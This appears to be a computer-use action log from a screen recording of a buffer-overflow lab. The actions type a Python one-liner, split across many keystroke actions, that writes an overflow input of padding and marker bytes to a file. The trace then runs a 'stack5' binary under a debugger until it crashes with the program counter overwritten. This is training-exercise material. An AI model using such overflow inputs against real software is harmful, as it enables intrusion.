
type("'print \"A")

type("\"*6")

type("8 +")

type("\"B")

type("*4")

type("+")

type("\"")

type("C\"*")

type("4'")

type("> raw_input")

Step: Disassemble main, set breakpoints at 0x1043c and 0x10444, and attempt a run from ./raw_
type("r < .")

type("as main")
key("Return")

type("r < ./raw_")

Step: Run stack5 on raw_input to the SIGSEGV, with pc holding BBBB and sp pointing at CCCC
key("Return")

key("Return")

mouse_move(198, 228)

double_click(196, 228)

mouse_move(72, 233)

mouse_move(180, 262)

double_click(173, 260)
